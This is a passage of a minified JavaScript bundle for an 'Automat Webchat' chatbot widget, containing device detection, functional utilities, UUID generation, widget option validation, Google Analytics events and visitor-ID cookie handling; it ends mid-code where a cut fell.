r=n(3),o=n(1),i=n(64),a=[].slice,u=function(e){return function(t,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},function(e,t,n){"use strict";n.r(t),n.d(t,"create",(function(){return _n})),n(20),n(28),n(42),n(43),n(44),n(15),n(57),n(118);var r=/iPhone/i,o=/iPod/i,i=/iPad/i,a=/\bAndroid(?:.+)Mobile\b/i,u=/Android/i,s=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,l=/Silk/i,c=/Windows Phone/i,d=/\bWindows(?:.+)ARM\b/i,f=/BlackBerry/i,v=/BB10/i,p=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,g=/Mobile(?:.+)Firefox\b/i;function h(e,t){return e.test(t)}function y(e){var t=(e=e||("undefined"!=typeof navigator?navigator.userAgent:"")).split("[FBAN");void 0!==t[1]&&(e=t[0]),void 0!==(t=e.split("Twitter"))[1]&&(e=t[0]);var n={apple:{phone:h(r,e)&&!h(c,e),ipod:h(o,e),tablet:!h(r,e)&&h(i,e)&&!h(c,e),device:(h(r,e)||h(o,e)||h(i,e))&&!h(c,e)},amazon:{phone:h(s,e),tablet:!h(s,e)&&h(l,e),device:h(s,e)||h(l,e)},android:{phone:!h(c,e)&&h(s,e)||!h(c,e)&&h(a,e),tablet:!h(c,e)&&!h(s,e)&&!h(a,e)&&(h(l,e)||h(u,e)),device:!h(c,e)&&(h(s,e)||h(l,e)||h(a,e)||h(u,e))||h(/\bokhttp\b/i,e)},windows:{phone:h(c,e),tablet:h(d,e),device:h(c,e)||h(d,e)},other:{blackberry:h(f,e),blackberry10:h(v,e),opera:h(p,e),firefox:h(g,e),chrome:h(m,e),device:h(f,e)||h(v,e)||h(p,e)||h(g,e)||h(m,e)},any:!1,phone:!1,tablet:!1};return n.any=n.apple.device||n.android.device||n.windows.device||n.other.device,n.phone=n.apple.phone||n.android.phone||n.windows.phone,n.tablet=n.apple.tablet||n.android.tablet||n.windows.tablet,n}n(19),n(29),n(60),n(61),n(86),n(121),n(122),n(62),n(30),n(125);var b=n(4),_=n.n(b);function T(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function A(e){return function t(n){return 0===arguments.length||T(n)?t:e.apply(this,arguments)}}function C(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return T(n)?t:A((function(t){return e(n,t)}));default:return T(n)&&T(r)?t:T(n)?A((function(t){return e(t,r)})):T(r)?A((function(t){return e(n,t)})):e(n,r)}}}var x=C((function(e,t){for(var n={},r=0;r<e.length;)e[r]in t&&(n[e[r]]=t[e[r]]),r+=1;return n}));function S(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(e){return t.apply(this,arguments)};case 2:return function(e,n){return t.apply(this,arguments)};case 3:return function(e,n,r){return t.apply(this,arguments)};case 4:return function(e,n,r,o){return t.apply(this,arguments)};case 5:return function(e,n,r,o,i){return t.apply(this,arguments)};case 6:return function(e,n,r,o,i,a){return t.apply(this,arguments)};case 7:return function(e,n,r,o,i,a,u){return t.apply(this,arguments)};case 8:return function(e,n,r,o,i,a,u,s){return t.apply(this,arguments)};case 9:return function(e,n,r,o,i,a,u,s,l){return t.apply(this,arguments)};case 10:return function(e,n,r,o,i,a,u,s,l,c){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function w(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function k(e){return function t(n,r,o){switch(arguments.length){case 0:return t;case 1:return T(n)?t:C((function(t,r){return e(n,t,r)}));case 2:return T(n)&&T(r)?t:T(n)?C((function(t,n){return e(t,r,n)})):T(r)?C((function(t,r){return e(n,t,r)})):A((function(t){return e(n,r,t)}));default:return T(n)&&T(r)&&T(o)?t:T(n)&&T(r)?C((function(t,n){return e(t,n,o)})):T(n)&&T(o)?C((function(t,n){return e(t,r,n)})):T(r)&&T(o)?C((function(t,r){return e(n,t,r)})):T(n)?A((function(t){return e(t,r,o)})):T(r)?A((function(t){return e(n,t,o)})):T(o)?A((function(t){return e(n,r,t)})):e(n,r,o)}}}var E=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};function R(e){return"[object String]"===Object.prototype.toString.call(e)}var O=A((function(e){return!!E(e)||!!e&&"object"==typeof e&&!R(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1))})),F=function(){function e(e){this.f=e}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(e){return e},e.prototype["@@transducer/step"]=function(e,t){return this.f(e,t)},e}(),L=C((function(e,t){return S(e.length,(function(){return e.apply(t,arguments)}))}));function P(e,t,n){for(var r=n.next();!r.done;){if((t=e["@@transducer/step"](t,r.value))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function G(e,t,n,r){return e["@@transducer/result"](n[r](L(e["@@transducer/step"],e),t))}var D="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function I(e,t,n){if("function"==typeof e&&(e=function(e){return new F(e)}(e)),O(n))return function(e,t,n){for(var r=0,o=n.length;r<o;){if((t=e["@@transducer/step"](t,n[r]))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}(e,t,n);if("function"==typeof n["fantasy-land/reduce"])return G(e,t,n,"fantasy-land/reduce");if(null!=n[D])return P(e,t,n[D]());if("function"==typeof n.next)return P(e,t,n);if("function"==typeof n.reduce)return G(e,t,n,"reduce");throw new TypeError("reduce: list must be array or iterable")}var J=k(I);function V(e,t){return function(){var n=arguments.length;if(0===n)return t();var r=arguments[n-1];return E(r)||"function"!=typeof r[e]?t.apply(this,arguments):r[e].apply(r,Array.prototype.slice.call(arguments,0,n-1))}}var N=A(V("tail",k(V("slice",(function(e,t,n){return Array.prototype.slice.call(n,e,t)})))(1,1/0)));function M(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return S(arguments[0].length,J(w,arguments[0],N(arguments)))}var j=C((function(e,t){for(var n={},r={},o=0,i=e.length;o<i;)r[e[o]]=1,o+=1;for(var a in t)r.hasOwnProperty(a)||(n[a]=t[a]);return n}));var B=A(function(e){return function t(n){for(var r,o,i,a=[],u=0,s=n.length;u<s;){if(O(n[u]))for(i=0,o=(r=e?t(n[u]):n[u]).length;i<o;)a[a.length]=r[i],i+=1;else a[a.length]=n[u];u+=1}return a}}(!0)),W=C(V("forEach",(function(e,t){for(var n=t.length,r=0;r<n;)e(t[r]),r+=1;return t})));function z(e){return null!=e&&"function"==typeof e["@@transducer/step"]}function $(e,t,n){return function(){if(0===arguments.length)return n();var r=Array.prototype.slice.call(arguments,0),o=r.pop();if(!E(o)){for(var i=0;i<e.length;){if("function"==typeof o[e[i]])return o[e[i]].apply(o,r);i+=1}if(z(o)){var a=t.apply(null,r);return a(o)}}return n.apply(this,arguments)}}function H(e,t){for(var n=0,r=t.length,o=Array(r);n<r;)o[n]=e(t[n]),n+=1;return o}var q=function(){return this.xf["@@transducer/init"]()},U=function(e){return this.xf["@@transducer/result"](e)},K=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=q,e.prototype["@@transducer/result"]=U,e.prototype["@@transducer/step"]=function(e,t){return this.xf["@@transducer/step"](e,this.f(t))},e}(),Y=C((function(e,t){return new K(e,t)})),X=C((function(e,t){return 1===e?A(t):S(e,function e(t,n,r){return function(){for(var o=[],i=0,a=t,u=0;u<n.length||i<arguments.length;){var s;u<n.length&&(!T(n[u])||i>=arguments.length)?s=n[u]:(s=arguments[i],i+=1),o[u]=s,T(s)||(a-=1),u+=1}return a<=0?r.apply(this,o):S(a,e(t,o,r))}}(e,[],t))}));function Q(e,t){return Object.prototype.hasOwnProperty.call(t,e)}var Z=Object.prototype.toString,ee=function(){return"[object Arguments]"===Z.call(arguments)?function(e){return"[object Arguments]"===Z.call(e)}:function(e){return Q("callee",e)}}(),te=!{toString:null}.propertyIsEnumerable("toString"),ne=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],re=function(){return arguments.propertyIsEnumerable("length")}(),oe=function(e,t){for(var n=0;n<e.length;){if(e[n]===t)return!0;n+=1}return!1},ie="function"!=typeof Object.keys||re?A((function(e){if(Object(e)!==e)return[];var t,n,r=[],o=re&&ee(e);for(t in e)!Q(t,e)||o&&"length"===t||(r[r.length]=t);if(te)for(n=ne.length-1;n>=0;)Q(t=ne[n],e)&&!oe(r,t)&&(r[r.length]=t),n-=1;return r})):A((function(e){return Object(e)!==e?[]:Object.keys(e)})),ae=C($(["fantasy-land/map","map"],Y,(function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return X(t.length,(function(){return e.call(this,t.apply(this,arguments))}));case"[object Object]":return I((function(n,r){return n[r]=e(t[r]),n}),{},ie(t));default:return H(e,t)}})));function ue(e){var t=Object.prototype.toString.call(e);return"[object Function]"===t||"[object AsyncFunction]"===t||"[object GeneratorFunction]"===t||"[object AsyncGeneratorFunction]"===t}function se(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}function le(e,t,n){for(var r=0,o=n.length;r<o;){if(e(t,n[r]))return!0;r+=1}return!1}var ce="function"==typeof Object.is?Object.is:function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t},de=A((function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}));function fe(e,t,n,r){var o=se(e);function i(e,t){return ve(e,t,n.slice(),r.slice())}return!le((function(e,t){return!le(i,t,e)}),se(t),o)}function ve(e,t,n,r){if(ce(e,t))return!0;var o,i,a=de(e);if(a!==de(t))return!1;if(null==e||null==t)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof t["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](t)&&"function"==typeof t["fantasy-land/equals"]&&t["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof t.equals)return"function"==typeof e.equals&&e.equals(t)&&"function"==typeof t.equals&&t.equals(e);switch(a){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(o=e.constructor,null==(i=String(o).match(/^function (\w*)/))?"":i[1]))return e===t;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof t||!ce(e.valueOf(),t.valueOf()))return!1;break;case"Date":if(!ce(e.valueOf(),t.valueOf()))return!1;break;case"Error":return e.name===t.name&&e.message===t.message;case"RegExp":if(e.source!==t.source||e.global!==t.global||e.ignoreCase!==t.ignoreCase||e.multiline!==t.multiline||e.sticky!==t.sticky||e.unicode!==t.unicode)return!1}for(var u=n.length-1;u>=0;){if(n[u]===e)return r[u]===t;u-=1}switch(a){case"Map":return e.size===t.size&&fe(e.entries(),t.entries(),n.concat([e]),r.concat([t]));case"Set":return e.size===t.size&&fe(e.values(),t.values(),n.concat([e]),r.concat([t]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var s=ie(e);if(s.length!==ie(t).length)return!1;var l=n.concat([e]),c=r.concat([t]);for(u=s.length-1;u>=0;){var d=s[u];if(!Q(d,t)||!ve(t[d],e[d],l,c))return!1;u-=1}return!0}var pe=C((function(e,t){return ve(e,t,[],[])}));function me(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}var ge=function(e){return(e<10?"0":"")+e},he="function"==typeof Date.prototype.toISOString?function(e){return e.toISOString()}:function(e){return e.getUTCFullYear()+"-"+ge(e.getUTCMonth()+1)+"-"+ge(e.getUTCDate())+"T"+ge(e.getUTCHours())+":"+ge(e.getUTCMinutes())+":"+ge(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"};function ye(e){return"[object Object]"===Object.prototype.toString.call(e)}var be=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=q,e.prototype["@@transducer/result"]=U,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):e},e}(),_e=C($(["filter"],C((function(e,t){return new be(e,t)})),(function(e,t){return ye(t)?I((function(n,r){return e(t[r])&&(n[r]=t[r]),n}),{},ie(t)):function(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}(e,t)}))),Te=C((function(e,t){return _e((n=e,function(){return!n.apply(this,arguments)}),t);var n})),Ae=A((function(e){return function e(t,n){var r=function(r){var o=n.concat([t]);return function(e,t){return function(e,t,n){var r,o;if("function"==typeof e.indexOf)switch(typeof t){case"number":if(0===t){for(r=1/t;n<e.length;){if(0===(o=e[n])&&1/o===r)return n;n+=1}return-1}if(t!=t){for(;n<e.length;){if("number"==typeof(o=e[n])&&o!=o)return n;n+=1}return-1}return e.indexOf(t,n);case"string":case"boolean":case"function":case"undefined":return e.indexOf(t,n);case"object":if(null===t)return e.indexOf(t,n)}for(;n<e.length;){if(pe(e[n],t))return n;n+=1}return-1}(t,e,0)>=0}(r,o)?"<Circular>":e(r,o)},o=function(e,t){return H((function(t){return me(t)+": "+r(e[t])}),t.slice().sort())};switch(Object.prototype.toString.call(t)){case"[object Arguments]":return"(function() { return arguments; }("+H(r,t).join(", ")+"))";case"[object Array]":return"["+H(r,t).concat(o(t,Te((function(e){return/^\d+$/.test(e)}),ie(t)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof t?"new Boolean("+r(t.valueOf())+")":t.toString();case"[object Date]":return"new Date("+(isNaN(t.valueOf())?r(NaN):me(he(t)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof t?"new Number("+r(t.valueOf())+")":1/t==-1/0?"-0":t.toString(10);case"[object String]":return"object"==typeof t?"new String("+r(t.valueOf())+")":me(t);case"[object Undefined]":return"undefined";default:if("function"==typeof t.toString){var i=t.toString();if("[object Object]"!==i)return i}return"{"+o(t,ie(t)).join(", ")+"}"}}(e,[])})),Ce=C((function(e,t){return X(e+1,(function(){var n=arguments[e];if(null!=n&&ue(n[t]))return n[t].apply(n,Array.prototype.slice.call(arguments,0,e));throw new TypeError(Ae(n)+' does not have a method named "'+t+'"')}))}))(1,"join"),xe=C((function(e,t){if(E(e)){if(E(t))return e.concat(t);throw new TypeError(Ae(t)+" is not an array")}if(R(e)){if(R(t))return e+t;throw new TypeError(Ae(t)+" is not a string")}if(null!=e&&ue(e["fantasy-land/concat"]))return e["fantasy-land/concat"](t);if(null!=e&&ue(e.concat))return e.concat(t);throw new TypeError(Ae(e)+' does not have a method named "concat" or "fantasy-land/concat"')})),Se=k((function(e,t,n){var r,o={};for(r in t)Q(r,t)&&(o[r]=Q(r,n)?e(r,t[r],n[r]):t[r]);for(r in n)Q(r,n)&&!Q(r,o)&&(o[r]=n[r]);return o})),we=k((function e(t,n,r){return Se((function(n,r,o){return ye(r)&&ye(o)?e(t,r,o):t(n,r,o)}),n,r)})),ke=C((function(e,t){return we((function(e,t,n){return n}),e,t)})),Ee=C((function(e,t){return I((function(n,r){return n[r]=e(t[r],r,t),n}),{},ie(t))})),Re="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),Oe=new Uint8Array(16);function Fe(){if(!Re)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Re(Oe)}for(var Le=[],Pe=0;Pe<256;++Pe)Le[Pe]=(Pe+256).toString(16).substr(1);var Ge=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||Fe)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;++i)t[r+i]=o[i];return t||function(e,t){var n=t||0,r=Le;return[r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]]].join("")}(o)},De=(n(127),n(63),n(92),n(130),n(95),n(96),n(97),function(e){return e.Visible="visible",e.AfterOpen="showAfterOpen",e.Hidden="hidden",e}({})),Ie=function(e){return e.Open="opened",e.Closed="closed",e}({}),Je=function(e){return e.Banner="banner",e.CLP="clp",e.None="none",e.PopUp="popup",e}({}),Ve=function(e){return e.mode===Je.Banner};function Ne(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Me(Object(n),!0).forEach((function(t){Be(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Be(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==We(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==We(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===We(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function We(e){return(We="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var ze,$e,He,qe=function(e){return["string","number"].includes(We(e))},Ue=function(e,t){return{equality:{attribute:e,message:"^\n".concat(e,":\n  ").concat(M(Object.values,B,Ce("\n  "))(t)),comparator:function(){return!1}}}},Ke=Object.assign.apply(Object,[{}].concat(function(e){if(Array.isArray(e))return Ne(e)}(ze=["top","bottom","left","right"].map((function(e){return Be({},e,{equality:{attribute:e,comparator:function(e){return Boolean(["String","Number"].includes(de(e)))}}})})))||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(ze)||function(e,t){if(e){if("string"==typeof e)return Ne(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ne(e,t):void 0}}(ze)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())),Ye=function(e){return Object.assign({},{desktop:{presence:{presence:!0,message:"^'desktop' options must be defined"},type:{type:"object",message:"^'desktop' options must be an object"},equality:{attribute:"desktop",message:"^'desktop' options are not valid.",comparator:function(e){return!Object(b.isObject)(e)||!_()(e,Ke)}}}},"lure"===e&&{mobile:{type:{type:"object",message:"^'mobile' options must be an object"},equality:{attribute:"mobile",message:"^'mobile' options are not valid.",comparator:function(e){return!Object(b.isObject)(e)||!_()(e,Ke)}}}})},Xe={chatPlacement:function(e,t,n){if(e){if(Object(b.isObject)(e)){var r=_()(e,Ye("chat"));return Object(b.isEmpty)(r)?null:Ue(n,r)}return{type:{type:"object",message:"^chatPlacement: ".concat(e," is not valid. Please refer to the documentation.")}}}return null},entryPoint:function(e,t,n){if(!e)return null;if(!Object(b.isObject)(e))return{type:{type:"object",message:"^entryPoint: must be an object"}};var r=_()(e,function(e){return{id:je({presence:{presence:!0,message:"^id can't be blank"},type:{type:"string",message:"^id must be a string"}},"string"==typeof e.id?{format:{pattern:/^[\w\-\_]+$/,message:"^id may only use these characters: letters, numbers, -, _"}}:{}),payload:{type:{type:"object",message:"^payload must be an object"}}}}(e));return Object(b.isEmpty)(r)?null:Ue(n,r)},height:{presence:function(e,t){return t.mode===Je.None&&Boolean(t.target)?{presence:!0,message:"^height: must be present if target is specified"}:t.mode===Je.CLP?{presence:!0,message:"^height: must be present for CLP mode"}:null},type:{type:qe,message:"^height: must be number | string"}},lure:{equality:{attribute:"lure",message:"^lure: must be one of ".concat(Object.values(De).map((function(e){return"'".concat(e,"'")})).join(" | ")),comparator:function(e){return"function"==typeof e?Object.values(De).includes(e()):Object.values(De).includes(e)}}},lurePlacement:function(e,t,n){if(e){if(Object(b.isObject)(e)){var r=_()(e,Ye("lure"));return Object(b.isEmpty)(r)?null:Ue(n,r)}return{type:{type:"object",message:"^lurePlacement: ".concat(e," is not valid. Please refer to the documentation.")}}}return null},mobile:{type:{type:"boolean",message:"^mobile: must be a boolean"}},mode:{presence:{presence:!0,message:"^mode can't be blank"},format:{pattern:new RegExp(Object.values(Je).join("|")),message:"^mode: must be one of ".concat(Object.values(Je).join(" | "))}},shouldOpenChat:{type:{type:"boolean",message:"^shouldOpenChat must be a boolean"}},target:{presence:function(e,t){return Ve(t)?{message:"^target: can't be blank in '".concat(t.mode,"' mode.")}:null},equality:{attribute:"target",message:"^target: could not find any nodes matching the selector(s) provided.",comparator:function(e){return Boolean(document.querySelectorAll(e).length)}}},width:{presence:function(e,t){return t.mode===Je.None&&Boolean(t.target)?{presence:!0,message:"^width: must be present if target is specified"}:t.mode===Je.CLP?{presence:!0,message:"^width: must be present for CLP mode"}:null},type:{type:qe,message:"^width: must be number | string"}},userAgent:{type:{type:"string",message:"^userAgent: must be a string"}}},Qe=function(e){return console.info("%c".concat(e),"background: rgb(50, 179, 219); color: white; font-weight: bold; padding: 2px 5px;")},Ze=function(e){console.error("%cAutomat Webchat Error:%c ".concat(e),"color: white;font-weight: bold; padding: 2px 5px; background-color: red;","color: red;")},et=function(e){console.warn("%cAutomat Webchat Warning:%c ".concat(e),"color: black;font-weight: bold; padding: 2px 5px; background-color: gold;","color: black;")},tt=($e={memoScrollTop:0,enabled:!1,locked:!1,originalBodyPositionValue:""},{get locked(){return $e.locked},switch:function(e){$e.enabled=e},lock:(He=function(e){return function(){$e.enabled&&e()}})((function(){$e.memoScrollTop=window.pageYOffset,$e.originalBodyPositionValue=document.body.style.position,document.body.style.top=-$e.memoScrollTop+"px",document.body.style.left="0px",document.body.style.right="0px",document.body.style.position="fixed",$e.locked=!0})),restore:He((function(){document.body.style.position=$e.originalBodyPositionValue,document.body.style.top="",window.scrollTo(0,$e.memoScrollTop),$e.locked=!1}))}),nt=function(e){return e.OpenChat="OpenChat",e.CloseChat="CloseChat",e.OpenExpandedDescription="OpenExpandedDescription",e}(nt||{}),rt=function(e){return e.TileCTA="Tile CTA",e.Lure="Lure",e}(rt||{}),ot={eventAction:nt.OpenChat,eventLabel:rt.TileCTA},it={eventAction:nt.CloseChat,eventLabel:rt.TileCTA},at={googleAnalyticsEventCategory:"Chatbot",setGoogleAnalyticsEventCategory:function(e){return e&&(this.googleAnalyticsEventCategory=e),this},sendGoogleAnalyticsEvent:function(e){var t=e.eventAction,n=e.eventLabel,r=e.eventValue;try{window.ga&&window.ga("send","event",this.googleAnalyticsEventCategory,t,n,r),window.gtag&&window.gtag("event",t,{event_category:this.googleAnalyticsEventCategory,event_label:n,event_value:r})}catch(e){Ze("Attempted to trigger GA event with params: \n".concat(JSON.stringify({eventAction:t,eventGACategory:this.googleAnalyticsEventCategory,eventLabel:n,eventValue:r},null,2)))}}};function ut(e){return(ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function st(e){return function(e){if(Array.isArray(e))return ct(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||lt(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function lt(e,t){if(e){if("string"==typeof e)return ct(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ct(e,t):void 0}}function ct(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function dt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==ut(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===ut(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ft=Object.keys(Xe),vt=function(e,t){return t&&[Je.Banner,Je.PopUp].includes(e)?{height:window.innerHeight,width:window.innerWidth}:{}},pt=function(e){var t,n,r=e.mode||Je.None;return Object.assign.apply(Object,[{mode:r,onBeforeAddToCart:function(e){return e()},onAfterAddToCart:function(e){return e()}},(t=e.mobile||!1,dt(n={},Je.Banner,{height:window.innerHeight,width:window.innerWidth}),dt(n,Je.CLP,{}),dt(n,Je.PopUp,{height:t?window.innerHeight:600,width:t?window.innerWidth:400}),dt(n,Je.None,{height:500,width:t?window.innerWidth:400}),n)[r]].concat(st(Object.entries(e).map((function(e){var t=function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(e,t)||lt(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e,2),n=t[0],r=t[1];return void 0!==r&&dt({},n,r)}))),[vt(r,e.mobile)]))},mt=["addToCartHandler","ctaTarget","loading","onAfterAddToCart","onBeforeAddToCart","onChatOpenStateChange","onUpdateRecommendation","target"];function gt(e){return(document.cookie.match(e)||[])[1]}function ht(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/\d+\.\d+/.test(e)?e:gt(/_ga=GA\d\.\d\.(\d+\.\d+)/)}function yt(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=/[a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12}/.test(e);if(t)return e;var n=gt(/aaiid=([a-z0-9-]+)/);if(n)return n;var r=Ge();return document.cookie="aaiid=".concat(r,"; expires=").concat(new Date((new Date).setFullYear((new Date).getFullYear()+5))),r}function bt(e){if(!e.entryPoint)return e;var t=e.entryPoint,n=t.id,r=t.payload,o=void 0===r?{}:r,i=o.cid,a=o.sulfur_id;return ke(e,{entryPoint:{id:n,payload:{cid:ht(i),sulfur_id:yt(a)}}})}function _t(e){return Ee((function(e,t){return["lurePlacement","chatPlacement","entryPoint"].includes(t)?encodeURIComponent(JSON.stringify(e)):"lure"===t&&"function"==typeof e?e():"shouldOpenChat"===t&&!0===e?"1":e}),e)}n(99);var Tt=function(e){return e.AddToCartHandler="AddToCartHandler",e.ArbitrarySiteAction="ArbitrarySiteAction",e.CustomerAcknowledgement="CustomerAcknowledgement",e.ExpiredSession="ExpiredSession",e.GetFromLocalStore="GetFromLocalStore",e.Init="Init",e.PersistSession="PersistSession",e.RenewSession="RenewSession",e.RevertSendMessageFormState="RevertSendMessageFormState",e.ScrollIntoView="ScrollIntoView",e.SendAnalyticsEvent="SendAnalyticsEvent",e.SendSession="SendSession",e.SendSessionError="SendSessionError",e.SetConfiguration="SetConfiguration",e.SetEntrypoint="SetEntrypoint",e.SetIFrameStyles="SetIFrameDimensions",e.SetInLocalStore="SetInLocalStore",e.SetLureVisibility="SetLureVisibility",e.SetOpenState="SetOpenState",e.SetSendMessageFormState="SetSendMessageFormState",e.SetTheme="SetTheme",e.ToggleOpenState="ToggleOpenState",e.UpdateRecommendation="UpdateRecommendation",e}({}),At=(n(102),n(104),function(e){return e.Automat="Ash",e.Facebook="FacebookPixel",e.Google="GoogleAnalytics",e}({})),Ct=n(105),xt=n.n(Ct),St=n(106),wt=n.n(St),kt=n(32),Et=n.n(kt),Rt=n(65),Ot=n.n(Rt);function Ft(e){return(Ft="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 